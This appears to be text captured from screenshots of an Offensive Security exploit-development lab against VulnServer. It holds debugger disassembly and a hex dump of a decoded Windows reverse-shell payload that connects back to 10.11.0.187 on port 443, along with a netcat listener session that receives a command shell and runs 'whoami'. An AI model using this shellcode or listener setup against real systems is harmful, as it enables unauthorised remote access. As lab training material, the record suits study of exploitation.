 01D0FE7C 3156 12 XOR DWORD PTR DS:[ESI+12],EDX
01D0FE7F 83C6 04 ADD ESI,4
01D0FE82 0356 0E ADD EDX,DWORD PTR DS:[ESI+E]
01D0FE85 ^E2 F5 LOOPD SHORT 01D0FE7C
01D0FE87 FC CLD
01D0FE88 E8 82000000 CALL 01D0FF0F
01D0FE8D 60 PUSHAD
01D0FE8E 89E5 MOV EBP,ESP
01D0FE90 31C0 XOR EAX,EAX
01D0FE92 64:8B50 30 MOV EDX,DWORD PTR FS:[EAX+30]
01D0FE96 8B52 0C MOV EDX,DWORD PTR DS:[EDX+C]
01D0FE99 8B52 14 MOV EDX,DWORD PTR DS:[EDX+14]
01D0FE9C 8B72 28 MOV ESI,DWORD PTR DS:[EDX+28]
01D0FE9F 0FB74A 26 MOVZX ECX,WORD PTR DS:[EDX+26]
01D0FEA3 31FF XOR EDI,EDI
01D0FEA5 AC LODS BYTE PTR DS:[ESI]
01D0FEA6 3C 61 CMP AL,61
01D0FEA8 7C 02 JL SHORT 01D0FEAC
01D0FEAA 2C 20 SUB AL,20
listening on [any] 9999 ...
^C
root@:~> nc -nlvp 9999
listening on [any] 9999 ...
^[[A^[[A^C
root@:~> nc -nlvp 443
listening on [any] 443 ...
connect to [10.11.0.187] from (UNKNOWN) [10.11.10.124] 49188
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\Administrator\Desktop\Tools>whoami
whoami
offsec-lab\offsec
C:\Users\Administrator\Desktop\Tools>
Address Hex dump
01D0FEE0 03 7D F8 3B 7D 24 75 E4 58 8B 58 24 01 D3 66 8B
01D0FEF0 0C 4B 8B 58 1C 01 D3 8B 04 8B 01 D0 89 44 24 24
01D0FF00 5B 5B 61 59 5A 51 FF E0 5F 5F 5A 8B 12 EB 8D 5D
01D0FF10 68 33 32 00 00 68 77 73 32 5F 54 68 4C 77 26 07
01D0FF20 FF D5 B8 90 01 00 00 29 C4 54 50 68 29 80 6B 00
01D0FF30 FF D5 50 50 50 50 40 50 40 50 68 EA 0F DF E0 FF
01D0FF40 D5 97 6A 05 68 0A 0B 00 BB 68 02 00 01 BB 89 E6
01D0FF50 6A 10 56 57 68 99 A5 74 61 FF D5 85 C0 74 0C FF
01D0FF60 4E 08 75 EC 68 F0 B5 A2 56 FF D5 68 63 6D 64 00
01D0FF70 89 E3 57 57 57 31 F6 6A 12 59 56 E2 FD 66 C7 44
01D0FF80 24 3C 01 01 8D 44 24 10 C6 00 44 54 50 56 56 56
01D0FF90 46 56 4E 56 56 53 56 68 79 CC 3F 86 FF D5 89 E0
01D0FFA0 4E 56 46 FF 30 68 08 87 1D 60 FF D5 BB E0 1D 2A
01D0FFB0 0A 68 A6 95 BD 9D FF D5 3C 06 7C 0A 80 FB E0 75
01D0FFC0 05 BB 47 13 72 6F 6A 00 53 FF D5 43 43 43 43 43
01D0FFD0 43 43 43 43 43 43 43 43 43 43 43 43 43 43 43 43 CCCCCCCCCCCCCCCC
01D0FFE0 43 43 43 43 43 43 43 43 43 43 43 43 00 00 00 00 CCCCCCCCCCCC....
01D0FFF0 00 00 00 00 A0 A1 4D 6D C0 56 62 01 00 00 00 00
01D0FF94 68565356 VSVh
01D0FF98 863FCC79
01D0FF9C E089D5FF
01D0FFA0 FF46564E NVF
01D0FFA4 87086830
01D0FFA8 D5FF601D
01D0FFAC 2A1DE0BB
01D0FFB0 95A6680A
01D0FFB4 D5FF9DBD
01D0FFB8 0A7C063C
01D0FFBC 75E0FB80
01D0FFC0 1347BB05
01D0FFC4 006A6F72 roj.
01D0FFC8 43D5FF53
01D0FFCC 43434343 CCCC
01D0FFD0 43434343 CCCC
01D0FFD4 43434343 CCCC
01D0FFD8 43434343 CCCC
01D0FFDC 43434343 CCCC
01D0FFE0 43434343 CCCC
01D0FFE4 43434343 CCCC
01D0FFE8 43434343 CCCC
01D0FFEC 00000000 ....
01D0FFF0 00000000 ....
01D0FFF4 6D4DA1A0 áíMm MSVCR100.6D4
01D0FFF8 016256C0
01D0FFFC 00000000 ....
Administrator: C:\Users\Administrator\Desktop\Tools\VulnServer.exe
Vulnserver 1.0 (C) Copyright 2014, Offensive Security. Listening on port 5555